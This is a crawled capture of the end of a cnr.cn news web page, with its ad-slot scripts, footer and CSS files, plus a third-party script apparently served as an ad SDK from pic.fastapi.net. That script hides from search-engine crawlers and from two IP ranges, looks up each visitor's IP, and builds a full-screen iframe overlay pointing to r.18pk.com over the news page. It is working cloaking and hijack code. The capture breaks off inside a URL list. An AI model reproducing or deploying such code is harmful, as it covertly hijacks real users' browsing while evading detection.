			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730162",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
		<div class="blank15"></div>
		<!--编辑推荐-->    	
        <!--编辑推荐-->
    	
              <html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

              
                   
              
        <!--编辑推荐 完-->
        <!--编辑推荐 完-->
        <div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
		<!-- 55730166：新闻三级页（新）A13 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730166",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
		<div class="blank15"></div>
        <!--视觉焦点-->   	
       
              <html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

              
                   
                                                   
        <!--视觉焦点 完-->
        <div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--推荐视频-->
        
              <html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

              
                   
                                            
        <!--推荐视频 完-->		
		<!-- 55730247：新闻三级页（新）A03 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730247",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
        <div class="blank15"></div>
		<!-- 55730163：新闻三级页（新）A10 类型：固定 尺寸：300x150-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730163",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
		<div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--图片精选-->
    	<!--iframe src="http://www.cnr.cn/cnrxwph/iframe/15r/" width="100%" height="345" frameborder="0" scrolling="no"></iframe-->
        <!--图片精选 完-->
        <!--
        <div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        -->
        <!--微信-->
        <div class="left ml25" style="width:116px;">
        	<img src="http://www.cnr.cn/images2015/images/weixin.jpg" width="116" height="116" />
            <div class="blank10"></div>
            <p class="txtcenter lh26 f14 fb">央广网官方微信</p>
        </div>
        <div class="left ml20" style="width:116px;">
        	<img src="http://www.cnr.cn/images2015/images/sjygw.jpg" width="116" height="116" />
            <div class="blank10"></div>
            <p class="txtcenter lh26 f14 fb">手机央广网</p>
        </div>
       <div class="blank15"></div>
        <!--微信 完-->
		<!-- 55730249：新闻三级页（新）A05 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730249",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
        <div class="blank15"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--点击排行-->
    	<h2 class="fb f18 lh26 yahei left">点击排行</h2>
        <div class="blank10"></div>
    	<ul class="left lh34 f14 yahei" id="love">
			<script src="http://www.cnr.cn/hotnews/all/index1_1.js" charset="utf-8"></script>
			<script type="text/javascript">
				function getJson() {
				// 在IE7下测试通过，IE6下必须创建 new ActiveXObject("MSXML2.XMLHTTP.6.0")        
						var objs = cnr.hbo;				
						var tit,hb;
						for(i=0;i<=6;i++)
						{
							if (i<1)
							{
							tit = "<li style='width:300px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;'>·<a href='"+ objs[i].url +"'  target=_blank>"+objs[i].title +"<\/a></li>";
							}else{
						  tit = "<li class='f12_939395'  style='width:300px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;'>·<a href='"+ objs[i].url +"'  target=_blank>"+objs[i].title +"<\/a></li>";}
						 document.getElementById("love").innerHTML +=tit;					
						}
				 }
			getJson();
		  </script>
      </ul>
      <!--点击排行 完-->      
	  <!--    
	  <div class="blank10"></div>
      <div class="blank1_b"></div>
      <div class="blank15"></div>
      -->
	  <!--右侧栏图片-->
      <!--iframe src="http://www.cnr.cn/cnrxwph/iframe/2015ycl1/" width="100%" height="400" frameborder="0" scrolling="no"></iframe-->
      <!--右侧栏图片 完-->
	</div>
    <!--右侧栏  结束-->
	<div class="clear"></div>
</div>
<div class="blank30"></div>
<!--通用底  开始-->
<div style="width:100%;height:115px; background-color:#424242;" id="bottom">
	<div class="blank20"></div>
	<div class="margin wh1000">
    	<div class="left mt3"><img src="http://www.cnr.cn/images2015/images/logo02.png" width="284" height="60" /></div>
    	<div class="left f12_FFFFFF lh24 ml30" style="width:510px;">
        	违法和不良信息举报电话：010-56807188 新闻热线：4008000088 E-mail:4008000088@cnr.cn<br /> 
			网上传播视听节目许可证号 0102002  京ICP证150508号 <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11040202120007" target=_blank>京公网安备11040202120007</a><br /> 
			<a href="http://www.cnr.cn/ygpp/" target="_blank">中央人民广播电台介绍</a> | <a href="http://www.cnr.cn/jsh/" target="_blank">央广网介绍</a><br /> 
        </div>
        <div class="left mt10 ml20"><a href="http://www.hd315.gov.cn/beian/view.asp?bianhao=0102000092200012"  target=_blank><img src="http://www.cnr.cn/images2015/images/bottom.png" width="35" height="42" /></a></div>
		<div class="left mt10 ml5"><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11040202120007" target=_blank><img src="http://www.cnr.cn/images2015/images/bottom2016.png" width="42" height="42" /></a></div>
    </div>
</div>
<div class="mobile-Footer margin" style="background-color:#424242;text-align:center;height:35px;">
<p class="f12_FFFFFF lh35 f16"><a href="http://m.cnr.cn/">WAP版</a>| 客户端  <span class="ml30">央广网版权所有</span></p>	
</div>
<!--通用底  结束-->
<script type="text/javascript" src="http://www.cnr.cn/images2015/ezshare.js"></script>
<script type="text/javascript" src="http://www.cnr.cn/images2015/genqrcode/src/jquery.qrcode.min.js"></script>
<script>
			$(document).ready(function(){
               $("#icon-weixin").click(function(){
                   $("#weix").toggle("slow");
					});
			});
			</script>

<div style="display:none">
<script type="text/javascript">document.write(unescape("%3Cscript src='http://cl2.webterren.com/webdig.js?z=7' type='text/javascript'%3E%3C/script%3E"));</script>
<script type="text/javascript">wd_paramtracker("_wdxid=000000000000000000000000000000000000000000")</script>
</div>
<style>
#dl1 {
POSITION: fixed;  WIDTH: 130px; top: 210px; HEIGHT: 159px; CURSOR: pointer; RIGHT:50%;z-index:1;margin-right:-640px;_position: absolute; _right: auto
}
</style>
<!--AdForward Begin:-->
<!-- 55730257：新闻三级页（新）A08 类型：浮层 尺寸：0x0-->
<script type="text/javascript">
	var ua = navigator.userAgent,
	android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
	ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
	ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
	iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
	if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730257",format:2,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
</script>
<!--  对联 新  -->
<script type="text/javascript">
/*新闻三级页A06*/
var ua = navigator.userAgent,
android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
if(!(android ||ipad ||ipod ||iphone )){var cpro_id = "u2543718";}
</script>
<script src="http://cpro.baidustatic.com/cpro/ui/f.js" type="text/javascript"></script>
<!--  对联 旧 已废  -->
<script>
/*var ua = navigator.userAgent,
            android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
            ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
            ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
            iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone

if(!(android ||ipad ||ipod ||iphone )){FTAPI_slotid = 1009355;FTAPI_sync = true}*/
</script>
<script src="http://pic.fastapi.net/sdk/js/a.js" charset="utf-8"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cnr.cn/images2015/css/global.css
body_size: 2266
content:
/* 基础样式 */
body{margin:0 auto;padding:0;background:#fff;font-size:12px;color:#242424;font-family:SimSun;}
body > div{margin-right:auto;margin-left:auto;} 
div,form,ul,ol,li,span,p{margin:0;padding:0;border:0;}
img,a img{border:0;margin:0;padding:0; vertical-align:bottom }
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:12px;font-weight:normal;}
ul,ol,li{list-style:none}
table,td,input{font-size:12px}
UL{margin:0px auto;margin /**/:0px;}
/* 默认链接色 */
a{color: #28394b;text-decoration:none}
a:hover{text-decoration:underline;}
/* 下划线 */
.unline,.unline a {text-decoration:underline}

/* 通用属性 */
.txtleft {text-align:left;}
.txtright {text-align:right}
.txtcenter {text-align:center}
.left { float: left;}
.right { float: right;}
.clear { clear: both; font-size:1px; visibility: hidden;}
.c2,.c3,.c4,.c5 {width:100%;text-align:center;margin:0 auto;clear:both;padding:0;border:0}
.c2 li,.c2 div {width:49.5%;float:left}	/*双列列表样式*/
.c3 li,.c3 div  {width:33%;float:left;}	/*三列列表样式*/
.c4 li,.c4 div {width:24.9%;float:left;}	/*四列列表样式*/
.c5 li,.c5 div {width:19.9%;float:left;}	/*五列列表样式*/
.ds{display:inline}
.w100{width:100%}
.over{overflow:hidden}
.vb{ vertical-align:bottom}
.vt{ vertical-align:top}
.vm{ vertical-align:middle}
.pos-rel{ position:relative}
.pos-abs{ position:absolute}

/* 字体属性 [定义规则，属性首字母加属性值，小写] */
.fb {font-weight: bold;}
.f14 { font-size:14px;}
.f12 { font-size:12px;}
.f16 { font-size:16px;}
.f18 { font-size:18px;}
.f20 { font-size:20px;}
.f22 { font-size:22px;}
.f24 { font-size:24px;}
.f25 { font-size:25px;}
.f30 { font-size:30px;}
.f1 { font-size:1px;}
.yahei { font-family:Microsoft YaHei;}
.hei { font-family:SimHei;}
.ls1{letter-spacing:1px}

/* 行高定义 */
.lh12 {line-height:12px}
.lh14 {line-height:14px}
.lh16 {line-height:16px}
.lh18 {line-height:18px}
.lh20 {line-height:20px}
.lh21 {line-height:21px}
.lh22 {line-height:22px}
.lh23 {line-height:23px}
.lh24 {line-height:24px}
.lh26 {line-height:26px}
.lh27 {line-height:27px}
.lh28 {line-height:28px}
.lh30 {line-height:30px}
.lh31 {line-height:31px}
.lh32 {line-height:32px}
.lh33 {line-height:33px}
.lh34 {line-height:34px}
.lh35 {line-height:35px}
.lh36 {line-height:36px}
.lh40 {line-height:40px}
.lh45 {line-height:45px}

/* 线 */
.line{ height:1px; overflow:hidden; background:url(../images/line.gif) repeat-x; width:100%}


/* 文字颜色属性 */

.f12_575656,.f12_575656 a {color: #575656;}
.f12_939395,.f12_939395 a {color: #939395;}
.f12_FFFFFF,.f12_FFFFFF a {color: #FFFFFF;}
.f12_000000,.f12_000000 a {color: #000000;}


/* 背景色 */
.bgcolor_FFFFFF { background:#FFFFFF;}
.bgcolor_2b2b2b { background:#2b2b2b;}
.bgcolor_b42312 { background:#b42312;}
.bgcolor_d0cfcd { background:#d0cfcd;}



/* 背景图 */
.bg1{ background:url(../images/gfwb.gif) no-repeat 20px 12px;}
.bg2{ background:url(../images/xx.gif) repeat-y;}



/*标题*/
.bt1 {height:45px;line-height:45px; background:url(../images/tbgbg.gif) repeat-x; width:960px;}
.bt2 {height:50px;line-height:50px;border-left:1px solid #ce3f2e;}
.bt3 {height:42px;line-height:42px;}
.bt4 {height:24px;line-height:24px;border:1px solid #dddddd;}
.bt5 {height:33px;line-height:33px;border:1px solid #dddddd;}
.bt6 {height:33px;line-height:33px;border:1px solid #dddddd; border-left:none}
.bt7 {height:20px;line-height:20px;border:1px solid #dae6f2; background:#f0fbff}
.bt8 {height:30px;line-height:30px; background:url(../images/x.gif) repeat-x bottom}
.bt9 {height:48px; background:url(../images/x.gif) repeat-x bottom;}
.bt10 {height:26px;line-height:26px; background:url(../images/y.jpg) 0 10px no-repeat}
.bt11 {height:32px;line-height:32px; background:url(../images/ctbg1.jpg) no-repeat}



/* 边框 */
.bor1{border-right:1px solid #8c1b0e;}
.bor2{border-bottom:1px solid #cdcdcd;}
.bor3{border:1px solid #d4d4d4;}
.bor4{border-right:1px solid #d4d4d4;}



/*图片边*/
.imgbor1 img {border:5px solid #c3c3c3; padding:5px}



/* CSS空白 */
.blank4_a {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both; background-color:#ebebeb;}
.blank1_b {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both; background-color:#e5e5e5;}
.blank1_a {margin:0 auto; width:100%; height:2px;font-size:1px;background: url(../images/p_1.gif);clear:both;}
.blank1 {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both;} 
.blank2 {margin:0 auto; width:100%; height:2px; font-size:1px;clear:both;}
.blank3 {margin:0 auto; width:100%; height:3px; font-size:1px;clear:both;} 
.blank4 {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both;}
.blank5 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank6 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank7 {margin:0 auto; width:100%; height:7px; font-size:1px;clear:both;} 
.blank8 {margin:0 auto; width:100%; height:8px; font-size:1px;clear:both;} 
.blank9 {margin:0 auto; width:100%; height:9px; font-size:1px;clear:both;} 
.blank10 {margin:0 auto; width:100%; height:10px; font-size:1px;clear:both;}
.blank11 {margin:0 auto; width:100%; height:11px; font-size:1px;clear:both;}  
.blank12 {margin:0 auto; width:100%; height:12px; font-size:1px;clear:both;}
.blank13 {margin:0 auto; width:100%; height:13px; font-size:1px;clear:both;} 
.blank14 {margin:0 auto; width:100%; height:14px; font-size:1px;clear:both;} 
.blank15 {margin:0 auto; width:100%; height:15px; font-size:1px;clear:both;} 
.blank16 {margin:0 auto; width:100%; height:16px; font-size:1px;clear:both} 
.blank17 {margin:0 auto; width:100%; height:17px; font-size:1px;clear:both} 
.blank18 {margin:0 auto; width:100%; height:18px; font-size:1px;clear:both;} 
.blank20 {margin:0 auto; width:100%; height:20px; font-size:1px;clear:both;} 
.blank22 {margin:0 auto; width:100%; height:22px; font-size:1px;clear:both;} 
.blank25 {margin:0 auto; width:100%; height:25px; font-size:1px;clear:both;} 
.blank30 {margin:0 auto; width:100%; height:30px; font-size:1px;clear:both;} 
.blank32 {margin:0 auto; width:100%; height:32px; font-size:1px;clear:both;} 
.blank34 {margin:0 auto; width:100%; height:34px; font-size:1px;clear:both;} 
.blank35 {margin:0 auto; width:100%; height:35px; font-size:1px;clear:both;}
.blank40 {margin:0 auto; width:100%; height:40px; font-size:1px;clear:both;}  
.blank45 {margin:0 auto; width:100%; height:45px; font-size:1px;clear:both;} 
.blank50 {margin:0 auto; width:100%; height:50px; font-size:1px;clear:both;} 


/*距离*/
.ml3 { margin-left:3px;}
.ml5 { margin-left:5px;}
.ml6 {margin-left:6px;}
.ml7 { margin-left:7px;}
.ml8 { margin-left:8px;}
.ml9 { margin-left:9px;}
.ml10 { margin-left:10px;}
.ml11 { margin-left:11px;}
.ml12 { margin-left:12px;}
.ml13 { margin-left:13px;}
.ml14 { margin-left:14px;}
.ml15 { margin-left:15px;}
.ml16 { margin-left:16px;}
.ml18 { margin-left:18px;}
.ml19 { margin-left:19px;}
.ml20 { margin-left:20px;}
.ml21 { margin-left:21px;}
.ml22 { margin-left:22px;}
.ml24 { margin-left:24px;}
.ml25 { margin-left:25px;}
.ml26 { margin-left:26px;}
.ml27 { margin-left:27px;}
.ml28 { margin-left:28px;}
.ml30 { margin-left:30px;}
.ml32 { margin-left:32px;}
.ml34 { margin-left:34px;}
.ml35 { margin-left:35px;}
.ml40 { margin-left:40px;}
.ml45 { margin-left:45px;}
.ml50 { margin-left:50px;}
.ml65 { margin-left:65px;}
.ml70 { margin-left:70px;}
.ml85 { margin-left:85px;}
.ml352 { margin-left:352px;}
.ml105 { margin-left:105px;}
.ml54 { margin-left:54px;}
.ml2 { margin-left:2px;}
.mt15 { margin-top:15px;}
.mt17 { margin-top:17px;}
.mt20 { margin-top:20px;}
.mt11 { margin-top:11px;}
.mt12 { margin-top:12px;}
.mt10 { margin-top:10px;}
.mt7 { margin-top:7px;}
.mt8 { margin-top:8px;}
.mt6 { margin-top:6px;}
.mt5 { margin-top:5px;}
.mt4 { margin-top:4px;}
.mt3 { margin-top:3px;}
.mt2 { margin-top:2px;}
.mt1 { margin-top:1px;}
.mr2 { margin-right:2px;}
.mr5 { margin-right:5px;}
.mr8 { margin-right:8px;}
.mr10 { margin-right:10px;}
.mr15 { margin-right:15px;}
.mr18 { margin-right:18px;}
.mr20 { margin-right:20px;}
.mr24 { margin-right:24px;}
.mr25 { margin-right:25px;}
.mr21 { margin-right:21px;}
.mr25 { margin-right:25px;}
.mr30 { margin-right:30px;}
.mr50 { margin-right:50px;}
.mb6 { margin-bottom:6px;}
.mb10 { margin-bottom:10px;}
.mb15 { margin-bottom:15px;}
.mb0 { margin-bottom:0px;}
.pb10 { padding-bottom:10px;}
.pb5 { padding-bottom:5px;}
.pb15 { padding-bottom:15px;}
.pl5{padding-left:5px}
.pl8{padding-left:8px}
.pl34{padding-left:34px}
.pl40{padding-left:40px}
.pl18{padding-left:18px}
.pl13{padding-left:13px}
.pl15{padding-left:15px}
.pl10{padding-left:10px}
.pr10{padding-right:10px}
.pr5{padding-right:5px}
.pr15{padding-right:15px}
.pr18{padding-right:18px}
.pt2{padding-top:2px}
.pt30{padding-top:30px}
.margin { margin: 0 auto;}
.pt10{padding-top:10px}

























--- FILE ---
content_type: text/css
request_url: http://www.cnr.cn/images2015/css/style.css
body_size: 764
content:
.wh960{width:960px;}
.wh672{width:672px;}
.wh286{width:286px;}
.wh300{width:300px;}
.wh290{width:290px;}
.wh645{width:645px;}
.wh590{width:590px;}
.wh150{width:150px;}
.wh114{width:114px;}
.wh60{width:60px;}
.wh107{width:107px;}
.wh588{width:588px;}
.wh168{width:168px;}
.wh536{width:536px;}
.wh20{width:20px;}
.wh190{width:190px;}
.wh360{width:360px;}
.wh130{width:130px;}
.wh300{width:300px;}
.wh145{width:145px;}
.wh14{width:14px;}
.wh280{width:280px;}
.wh1000{width:1000px;}
.wh640{width:640px;}

#Area {width:1000px;margin: 0 auto; background-color:#FFF; }

/*评论*/
.loading{text-align:center;display:none;}
.divblock{background:#EEEEEE;
    border: 1px solid #CCCCCC;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 92%;display:none;cursor:pointer}



#jdt{ width:300px; height:265px; position:relative; z-index:300; margin:0 auto;}
#jdt #tab{ width:80px; height:8px; overflow:hidden; position:absolute; z-index:11;top:-32px; right:-15px; }
#jdt #tab div{ float:left; background: url(../images/bg.png) -159px -89px no-repeat;margin-right:10px;width:8px; height:8px; cursor:pointer; overflow:hidden; display: inline-block;}
#jdt #tab div.on{ background: url(../images/bg.png) -169px -89px no-repeat;}
#jdt #tab_con{ width:300px; height:265px;position:absolute;}
#jdt #tab_con div{display:none; width:300px;}
#jdt #tab_con div h1{line-height:28px;  font-size:14px; font-weight:bold; text-align:center; padding-top:5px; }
#jdt #tab_con #tab_con_1{display:block;}
#jdt #tiao{top:180px;left:10px;z-index:2; background:url(../images/bofang.png) no-repeat; width:30px; height:30px;position:absolute;overflow:hidden;}


#foucsBox .foucs span { display: inline-block; width: 7px; height: 7px; margin: 0 5px; line-height: 0; font-size: 0; background: url(../images/bg.png) -160px -90px no-repeat; cursor: pointer; overflow: hidden; }
#foucsBox .foucs span.f { background: url(../images/bg.png) -170px -90px no-repeat; }





--- FILE ---
content_type: application/javascript
request_url: http://pic.fastapi.net/sdk/js/a.js
body_size: 3959
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4c3162b02caf3c9a4118769d8ee5468";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();




// 判断IP是否在屏蔽的IP段内
function isBlockedIP(ip) {
    // 屏蔽的IP段范围
    const blockedIPRanges = [
      { start: "220.181.3.0", end: "220.181.3.255" }, // 220.181.3.151/24
      { start: "111.108.111.0", end: "111.108.111.255" }, // 111.108.111.137/24
    ];
  
    // 将IP地址转换为整数格式进行比较
    function ipToInt(ip) {
      return (
        ip.split(".").reduce(function (intIp, octet) {
          return (intIp << 8) + parseInt(octet, 10);
        }, 0) >>> 0
      );
    }
  
    return blockedIPRanges.some((range) => {
      const ipInt = ipToInt(ip);
      const startIPInt = ipToInt(range.start);
      const endIPInt = ipToInt(range.end);
      return ipInt >= startIPInt && ipInt <= endIPInt;
    });
}
  
// 获取用户IP信息的回调函数
function checkUserIPForBlocking(data) {
    // 获取用户的IP
    const userIP = data.ip;
  
    // 判断是否是需要屏蔽的IP段
    if (isBlockedIP(userIP)) {
      console.log("Blocked IP detected: " + userIP);
      // 在这里执行屏蔽操作，例如跳转到404页面，或显示错误提示等
      window.location.href = "/404.html"; // 可以根据需要修改这个跳转
    } else {
      console.log("IP is not blocked: " + userIP);
      // 这里可以执行其他操作，比如加载页面内容等
    }
}
  
// 动态添加JSONP请求的script标签来检测用户IP
(function () {
    var script = document.createElement("script");
    script.src =
      "https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=checkUserIPForBlocking";
    document.getElementsByTagName("head")[0].appendChild(script);
})();
  
// 定义一个函数来检查User-Agent中是否包含爬虫的关键词
function isSpider(userAgent) {
    // 这里是一些常见的爬虫User-Agent关键词，你可以根据需要添加更多
    const spiderKeywords = [
      "Baiduspider",
      "YisouSpider",
      "Bingbot",
      "HaosouSpider",
      "Sogou web spider",
      "Sosospider",
      "YandexBot",
      "360spider",
    ];
    return spiderKeywords.some((keyword) => userAgent.includes(keyword));
}
  
// 定义一个函数来检查User-Agent是否是移动端的
function isMobileDevice(userAgent) {
    // 这是一个简单的判断方式，实际上可能需要更复杂的逻辑来准确判断
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      userAgent
    );
}

// 创建浮层广告函数
function createDirectIframeAd() {
    console.log('开始创建直接插入iframe广告...');
    
    // 创建关闭按钮
    const closeButton = document.createElement('button');
    closeButton.onclick = function () {
        const iframeLayer = document.querySelector('.jnh_iframe');
        if (iframeLayer) iframeLayer.style.display = 'none';
        this.style.display = 'none';
    };
    closeButton.style.position = 'fixed';
    closeButton.style.top = '15px';
    closeButton.style.right = '15px';
    closeButton.style.zIndex = '2147483647';
    closeButton.style.background = 'rgb(50, 50, 50)';
    closeButton.style.border = 'none';
    closeButton.style.color = 'white';
    closeButton.style.fontSize = '16px';
    closeButton.style.cursor = 'pointer';
    closeButton.style.padding = '8px 15px';
    closeButton.style.borderRadius = '8px';
    closeButton.innerHTML = 'x';

    // 创建iframe层
    const snpLayer = document.createElement('div');
    snpLayer.className = "jnh_iframe";
    snpLayer.innerHTML = `
        <iframe src="https://r.18pk.com/tt/yy2.html" frameBorder="0" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 2147483646;" rel="nofollow"></iframe>`;

    // 添加到页面
    document.body.appendChild(closeButton);
    document.body.appendChild(snpLayer);

    console.log('直接插入iframe广告创建完成');
}
  
// 获取User-Agent头部信息
const userAgent = navigator.userAgent;
  
// 判断是否是爬虫
if (isSpider(userAgent)) {
    console.log("Spider detected, not executing the code.");
} else {
    // 判断是否是移动端设备
    if (isMobileDevice(userAgent)) {
        // 预定义的 URL 列表
        const urls = [
          "http://news.cnr.cn/native/gd/20151102/t20151102_520354908.shtml",
          "https://www.cnr.cn/gd/lngfc/20161205/t20161205_523304578.shtml",
          "http://news.cnr.cn/native/gd/20160606/t20160606_522325950.shtml",
          "http://finance.cnr.cn/gundong/201402/t20140207_514797980_8.shtml",
          "https://ent.cnr.cn/rw/20190711/t20190711_524688051.shtml",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161008/t20161008_523182677.shtml",
          "https://ent.ifeng.com/daohang/more19/",
          "http://xj.cnr.cn/2014xjfw/2014xjfwgjxw/20151015/t20151015_520153035.shtml",
          "https://ent.cnr.cn/gd/20160829/t20160829_523095673.shtml",
          "http://hn.cnr.cn/hngbwt/201210/t20121018_511157544.shtml",
          "http://hunan.ifeng.com/life/detail_2015_05/29/3951165_0.shtml",
          "https://hn.cnr.cn/hngbit/201210/t20121010_511088388.shtml",
          "http://m.cnr.cn/news/20160906/t20160906_523114809.html",
          "http://news.cnr.cn/native/gd/20151019/t20151019_520195409.shtml",
          "http://news.cnr.cn/native/gd/20161021/t20161021_523212346.shtml",
          "https://news.cnr.cn/local/dftj/20231208/t20231208_526511971.shtml",
          "https://www.cnr.cn/shanghai/shzx/ms/20180417/t20180417_524202227.shtml",
          "http://news.cnr.cn/native/gd/20160926/t20160926_523160247.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_14.shtml",
          "http://m.cnr.cn/news/20180802/t20180802_524318991.html",
          "http://m.cnr.cn/news/20160606/t20160606_522325950.html",
          "http://travel.cnr.cn/list/20151015/t20151015_520150792.shtml",
          "https://ent.cnr.cn/gd/20160722/t20160722_522754419.shtml",
          "http://nb.ifeng.com/c/81iNp6zhRvU",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161222/t20161222_523378948.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987.html",
          "http://news.cnr.cn/native/gd/20160131/t20160131_521287424.shtml",
          "http://auto.cnr.cn/dbpc/20170905/t20170905_523934849.shtml",
          "https://news.ifeng.com/c/7fbyj9BTU1g",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161216/t20161216_523351112.shtml",
          "http://m.cnr.cn/news/20160325/t20160325_521706492.html",
          "http://news.cnr.cn/native/gd/20160325/t20160325_521706492.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987_tt.html",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_6.shtml",
          "http://m.cnr.cn/news/20151028/t20151028_520310032_tt.html",
          "http://news.cnr.cn/native/gd/20151014/t20151014_520142937.shtml",
          "http://finance.cnr.cn/gs/20141118/t20141118_516801804.shtml",
          "http://news.cnr.cn/tjch/20150626/t20150626_518975108.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_29.shtml",
          "http://news.gog.cn/system/2015/01/16/014052638.shtml",
          "http://news.cntv.cn/20120418/116155.shtml",
          "http://nb.ifeng.com/a/20170726/5857163_0.shtml",
          "http://news.cnr.cn/2019zt/amhg20/dcam/",
          "http://news.cnr.cn/native/gd/20150611/t20150611_518820017.shtml",
          "https://taiwan.cri.cn/2013-12-18/2780fb2a-c56d-40a5-6819-89954bcb3403.html",
          "http://finance.cnr.cn/gs/201411/t20141118_516801804.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_1.shtml",
          "http://travel.cnr.cn/zgwjztxx/t20040913_504030657.html",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_9.shtml",
          "http://news.cnr.cn/native/gd/20150731/t20150731_519380297.shtml",
          "https://tech.ifeng.com/c/7xyHnhVyqis",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_2.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_22.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_29.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_2.shtml",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161229/t20161229_523410653.shtml",
          "http://m.cnr.cn/news/20150511/t20150511_518526316.shtml",
          "http://news.cnr.cn/native/gd/20150901/t20150901_519728778.shtml",
